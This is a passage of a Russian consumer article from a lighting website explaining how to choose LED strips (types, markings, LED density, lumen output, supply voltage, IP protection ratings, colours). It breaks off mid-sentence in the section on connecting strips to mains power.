Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="406"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-300x104.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-768x267.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-670x232.jpg 670w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="406" src="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-300x104.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-768x267.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/lenty_main_rgb_e-670x232.jpg 670w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Что нужно знать при выборе светодиодной ленты и как её подключить</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/svetodiodnaya-lenta" itemprop="articleSection">Светодиодная лента</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/alex" title="Записи Алексей Бартош" rel="author">Алексей Бартош</a></span></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-763" class="post-763 post type-post status-publish format-standard has-post-thumbnail category-svetodiodnaya-lenta"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="13081" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Источник света, состоящий из гибкой монтажной основы (платы), на которую методом поверхностного монтажа установлены SMD светодиоды и ограничивающие их ток резисторы называется светодиодной лентой (СДЛ). На нижнюю сторону нанесен самоклеящийся слой упрощающий сборку.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#sfera-primeneniya-led-lenty-2"> Сфера применения led ленты </a></div><div class="top"> 2. <a rel="nofollow" href="#kak-rabotaet-svetodiodnaya-lenta-2"> Как работает светодиодная лента </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#raznovidnosti-2"> Разновидности </a></div><div class="top"> 4. <a rel="nofollow" href="#kak-podklyuchit-svetodiodnuyu-lentu-k-elektroseti-2"> Как подключить светодиодную ленту к электросети </a></div></div> <!--/noindex--></div></p><p>Производители выпускают отдельные отрезки длиной 5 м, соединяемые между собой коннекторами.</p><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Важно! Отрезок больше 30 м имеет значительное сопротивление для питающего тока – удаленным от драйвера отрезкам недостаточно напряжения, чтобы излучать яркий свет. Это важно учитывать, чтобы понимать, как функционирует светодиодная лента и что может влиять на ее работу.</div></div><p>Выпускают изделия разных цветов и оттенков. Степень защиты позволяет выбрать модель, способную работать в разных условиях – от сухих помещений до полного погружения в воду.</p><figure id="attachment_770" aria-describedby="caption-attachment-770" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Разноцветные ленты" width="670" height="480" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7-300x215.png 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7.png" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-770 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-770 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7.png" alt="Разноцветные ленты" width="670" height="480" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-7-300x215.png 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="480"></span><!--noindex--><figcaption id="caption-attachment-770" class="wp-caption-text">Существуют разные цвета светодиодной ленты</figcaption><!--/noindex--></figure><h2 id="sfera-primeneniya-led-lenty-2" >Сфера применения led ленты</h2><p>Мощность светодиодных лент ограничивает применение в качестве основного освещения, а как декоративный элемент используется во многих областях:</p><ul><li>Подсветка товаров в витринах.</li><li>Оформление выкладки на стеллажах.</li><li>Декор в оформлении помещений, подсветка шкафов и полок, натяжного и подвесного потолка, лестниц.</li><li>Дополнительное освещение для цветов и рассады в зимнее время.</li><li>Локальное освещение кухонного рабочего места.</li><li>Декор саун можно устроить специальной лентой, выдерживающую высокую температуру.</li><li>Оформление аквариумов led лентой обеспечит неповторимый внешний вид и улучшает рост подводных растений.</li><li>Дневные ходовые огни, оформление интерьера и экстерьера придают автомобилю необычный внешний вид.</li><li>Подсветка комнаты при просмотре телевизора в темное время уменьшит нагрузку глаза.</li><li>Лента, размещенная в гараже, освещает пространство без теней, это хорошо при обслуживании авто.</li><li>Влагозащищенная лента «дюралайт» используется в декоративном освещении внешних пространств на улице.</li><li>Сверхяркие светодиоды в лентах позволяют применять изделия в основном освещении.</li></ul><p>Для крепления на гипсокартон применяют алюминиевые профили.</p><figure id="attachment_769" aria-describedby="caption-attachment-769" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Витрины освещены лентой" width="670" height="502" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6-300x225.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-769 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-769 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6.jpg" alt="Витрины освещены лентой" width="670" height="502" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-6-300x225.jpg 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="502"></span><!--noindex--><figcaption id="caption-attachment-769" class="wp-caption-text">Светодиодная лента используется для подсветки витрин</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="kak-rabotaet-svetodiodnaya-lenta-2" >Как работает светодиодная лента</h2><p>На гибкой монтажной плате светодиоды соединены последовательно по 3 штуки, силу рабочего тока через схему ограничивает резистор. Питание происходит от источника нужного напряжения.</p><h3>Преимущества и недостатки</h3><p>Led лента, имеет ряд преимуществ перед другими источниками света. Конструкция и используемые детали налагают ряд ограничений при применении.<br/><div class="colonizator_wrap-style colonizator_count_2"><div class="col-colonizator_wrap-style"></p><h4>Плюсы</h4><p>Свойства, повышающие потребительские качества:</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <ul><li>Легкий монтаж – изделия для установки в помещениях имеют клейкое основание для крепления на любых гладких поверхностях.</li><li>Низкое потребление электроэнергии.</li><li>Длительный срок службы.</li><li>Безопасность использования – изделия, питающиеся от 12 или 24 В, опасности не представляют, а СДЛ 220 В надежно защищена.</li><li>Простота получения отрезков необходимой длины.</li><li>Широкая цветовая гамма.</li></ul><p></div><div class="col-colonizator_wrap-style"></p><h4>Минусы</h4><p>Ограничивают использование светодиодной ленты:</p><ul><li>Необходимость применения дополнительных источников питания – драйверов.</li><li>Недостаточно мощный световой поток не позволяет обустраивать основное освещение либо цена всего требуемого оборудования превышает традиционные источники света.</li></ul><p></div></div><br/> <iframe title="Советы перед покупкой светодиодной ленты" width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/FyhFpgW6vfY?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="raznovidnosti-2" >Разновидности</h2><p>Ассортимент выпускаемых производителями лент позволяет подобрать модель исходя из назначения и условий применения. Для правильного выбора следует ознакомиться с характеристиками выпускаемой продукции. Она может отличаться:</p><ul><li>Напряжением питания и потребляемой мощностью.</li><li>Цветом свечения.</li><li>Испускаемым световым потоком.</li><li>Защитой от внешних условий.</li></ul><p>Рассмотрим характеристики подробнее.</p><h3>Маркировка</h3><p>Подобрать необходимую ленту можно по полному описанию, ее добросовестный производитель качественной продукции приводит в маркировке.</p><figure id="attachment_774" aria-describedby="caption-attachment-774" style="width: 670px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Маркировка светодиодных лент" width="670" height="425" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-670x425.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-300x190.png 300w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-768x487.png 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta.png 895w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-670x425.png" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-774 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-774 size-large" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-670x425.png" alt="Маркировка светодиодных лент" width="670" height="425" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-670x425.png 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-300x190.png 300w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-768x487.png 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta.png 895w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="425"></span></a><!--noindex--><figcaption id="caption-attachment-774" class="wp-caption-text">Таблица с маркировкой светодиодных лент</figcaption><!--/noindex--></figure><p>Существует несколько подходов и стандартов в обозначениях. Обязательно указывают:</p><ul><li>Вид ленты.</li><li>Тип и размеры светодиодов.</li><li>Напряжение питания.</li><li>Цвет свечения.</li><li>Порядок установки светодиодов (рядность и плотность).</li><li>Количество светодиодов на 1 метре изделия.</li><li>Цвет подложки.</li></ul><h3>Плотность размещения светодиодов на ленте</h3><p>Важный параметр ленты – плотность размещения светодиодов. Маркировка указывает количество элементов, размещенных на одном метре.</p><p>Малое количество светящихся точек не позволяет получать ровное свечение, оно разделено на отдельные источники света. Излучение 120 и 240 диодов придает ленте вид сплошного светящегося отрезка.</p><p>Светодиоды припаивают в один или несколько рядов, для их размещения существуют ленты шириной 8, 10, 12, 14,2 мм.</p><figure id="attachment_765" aria-describedby="caption-attachment-765" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Схема размещения светодиодов" width="670" height="774" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2-260x300.jpg 260w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2-580x670.jpg 580w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-765 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-765 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2.jpg" alt="Схема размещения светодиодов" width="670" height="774" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2-260x300.jpg 260w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-2-580x670.jpg 580w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="774"></span><!--noindex--><figcaption id="caption-attachment-765" class="wp-caption-text">Примеры схем размещения диодов светодиодной ленты</figcaption><!--/noindex--></figure><blockquote class="warning"><p>Важно! Коннекторы должны соответствовать ширине ленты.</p></blockquote><p>Ленты с маломощными SMD 3528 (3028) изготавливают с 30,60, 120 и 240 элементами.</p><p>Количество светодиодов SMD 5050 на ленте: 30, 60, 120.</p><h3>Величина светоотдачи</h3><p>Величина светоотдачи рассчитывается для отрезка равного одному метру. Измеряется она в люменах. Параметр напрямую зависит от типа светодиодов, установленных на ленте.</p><p>SMD 3528 излучают 5 лм, следовательно, лента с 30 элементами выдаст 150 лм/м, 60 – 300, 120 – 600, 240 – 1200.</p><p>SMD 5050 обеспечивает свечение в 12 лм. Таким образом, 30 элементов SMD 5050 – 360 лм/м, 60 – 720, 120 – 1440.</p><p>Приведенные данные могут служить примером – обзор и сравнение всех параметров, для разных светодиодов приведем таблицу.</p><figure id="attachment_764" aria-describedby="caption-attachment-764" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Характеристики светодиодных лент" width="670" height="425" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1-300x190.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-764 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-764 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1.jpg" alt="Характеристики светодиодных лент" width="670" height="425" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-1-300x190.jpg 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="425"></span><!--noindex--><figcaption id="caption-attachment-764" class="wp-caption-text">Таблица с полной характеристикой светодиодов</figcaption><!--/noindex--></figure><p>Светоотдача ламп накаливания равняется для лампы 25 Вт &#8211; 250 лм, 40 Вт &#8211; 450, 60 – 800, 75 – 1100.</p><p>Применив сравнительные характеристики, выбирают длину участка.</p><h3>Напряжение питания и мощность</h3><p>Для удобства использования в различных условиях выпускаются разновидности СДЛ с напряжением питания:</p><ul><li>Постоянным 12, 24, 36 В.</li><li>Переменным 220 В.</li></ul><p>Подбор необходимого устройства осуществляют исходя из условий эксплуатации.</p><p>Лента 220 В удобна своим подключением – для нее не требуется применять блоки питания, изделие напрямую включается в бытовую сеть. Есть у нее и ограничения:</p><ul><li>Цвет свечения нельзя изменить.</li><li>Расстояние реза кратно 50 сантиметрам.</li><li>Редко встречаются модели с возможностью диммирования (регулировка яркости свечения).</li><li>Применение напряжения 220В ограничивает возможности установки ввиду своей опасности для здоровья.</li></ul><p><iframe title="Светодиодная лента 220 Вольт достоинства и недостатки. Обзор." width="700" height="394"  frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/9rEbvHAWsU4?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><p>12-вольтное питание используют в случаях небольших (коротких) отрезков. Такую линию не соединяют в длинные линии по причине потери напряжения.</p><blockquote class="check"><p>Питание 24 В безопасно для пользователя, присутствует возможность соединения нескольких отрезков в одно изделие.</p></blockquote><p>Блоки питания и ленты 36 В реже встречаются в продаже, они дороже. При необходимости освещения больших по площади помещений экономия достигается за счет меньшего количества проводов питания.</p><p>Мощность отрезков линии указывается для отрезков длиной 1 м. Зависит она от типа примененных для изготовления SMD светодиодов (3528, 5050&#8230;).</p><p>Распространены ленты с SMD3528 и аналогичными 4,8, 9,6 и 19,2 Вт.</p><p>Изделия с SMD 5050 потребляют 7,2, 14,4, 28 Ватт.</p><div id="marketWidget3"></div><h3>Степень защиты</h3><p>Большинство производителей находятся за пределами России, поэтому следует ориентироваться на иностранные стандарты класса защиты. Основной стандарт Internationale Protection или Ingress Protection, кратко обозначается в маркировке «IP». Далее, следуют две цифры.</p><div class="colonizator_wrap-style colonizator_count_2"><div class="col-colonizator_wrap-style">Первая обозначает защищенность от механического повреждения и пыли. По мере улучшения от этого показателя увеличивается цифра в маркировке:<ul><li>«0» – защита от механических повреждений отсутствует.</li><li>«1» – изделие защищено от воздействия предметов больше 5 см.</li><li>«6» – предусматривает полную защиту от пыли.</li></ul><p></div><div class="col-colonizator_wrap-style">Вторая цифра показывает защищенность от воздействия влаги:</p><ul><li>«0» – нет защиты.</li><li>«8» – защита от погружения в воду на глубину более 1м.</li></ul><p></div></div><p>Полные данные представлены в сводной таблице.</p><figure id="attachment_766" aria-describedby="caption-attachment-766" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Защита IP" width="670" height="288" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3-300x129.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-766 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-766 size-full" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3.jpg" alt="Защита IP" width="670" height="288" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnaya-lenta-3-300x129.jpg 300w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="288"></span><!--noindex--><figcaption id="caption-attachment-766" class="wp-caption-text">Степени защиты IP светодиодной ленты</figcaption><!--/noindex--></figure><p>Приводим расшифровки распространенных изделий по степени защиты:</p><ul><li>IP20, не имеет защиты от влаги. Применяется в оформлении сухих помещений, витрин, рекламы в интерьерах. Требует бережного отношения и предотвращения попадания предметов на монтажную плату.</li><li>IP 65, защищена от попадания струй воды. Применяют в наружной рекламе, салоне автомобиля, ванных комнатах. Нет защиты от агрессивных жидкостей.</li><li>IP68, возможно использование на глубине выше 1м, применяется для наружной рекламы, подсветки бассейнов и автомобилей, возможна установка в сауне.</li></ul><h3>Цвет свечения</h3><p>Свечение и его оттенок, как и все другие характеристики указаны в маркировке лент.</p><blockquote class="check"><p>Важно! Действительный оттенок можно узнать только у работающей ленты, в остальном полагаются на обозначенный параметр. Также оттенок свечения может изменяться в небольших пределах при перемене силы тока, протекающего через диоды.</p></blockquote><p>Цвета бывают: теплый и холодный белый, дневной свет, красный, синий, зеленый, желтый, голубой. Встречаются другие цвета. Выпускают ленту для подсветки аквариумов, которая благотворно влияет на рост подводных растений. Изделия с комбинацией синих и красных светодиодов способствуют бурному росту растений.</p><p>Универсальной является лента RGB. Комбинация синего, красного и зеленого цвета позволяют получить всевозможные оттенки любых цветов, которые выбираются с помощью пульта.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="kak-podklyuchit-svetodiodnuyu-lentu-k-elektroseti-2" >Как подключить светодиодную ленту к электросети</h2><p>В интернете встречается множество самодельных схем для подключения ленты 12 и 24 В непосредственно в сеть 220 В.</p><div id="expertPlagin_ng-2392" class="cs-expertPlagin-tpl" style="background: #f1f1f1;background: -moz-linear-gradient(left, #f1f1f1 0%, #fbf1f1 100%);background: -webkit-linear-gradient(left, #f1f1f1 0%,#fbf1f1 100%);background: linear-gradient(to right, #f1f1f1 0%,#fbf1f1 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f1f1f1, endColorstr=#fbf1f1,GradientType=1 );"><div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" data-sizes="(max-width: 75px) 100vw, 75px" class="attachment-expert_thumb size-expert_thumb wp-post-image lazyload" src="[data-uri]" /><noscript><img width="75" height="75" src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg 75w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-300x300.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-670x670.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-768x768.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/06/image-2.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px"/></noscript></noscript></span><div class="expect-left"><div class="marker_expertPlagin-item" >Мнение эксперта</div><div class="name_expertPlagin-item">Алексей Бартош</div><div class="descexpert_expertPlagin-item">Специалист по ремонту, обслуживанию электрооборудования и промышленной электроники.</div></div><span class="openform_expertPlagin-item" style="background: #8bc34a;background: -moz-linear-gradient(left, #8bc34a 0%, #74b727 100%);background: -webkit-linear-gradient(left, #8bc34a 0%,#74b727 100%);background: linear-gradient(to right, #8bc34a 0%,#74b727 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#8bc34a, endColorstr=#74b727,GradientType=1 );">Задать вопрос эксперту</span></div><div class="descpage_expertPlagin-item">Важно! Настоятельно не рекомендуется изготавливать самодельные схемы с гасящим конденсатором. Пробой или короткое замыкание электронных элементов приводит к пожарам или поражению пользователей током.</div></div><p>В сеть 200 В включаются только предназначенные для этого изделия.</p><p>Ленты 12, 24 и 36 В подключаются к блокам питания – драйверам, которые обеспечивают «правильное» выходное 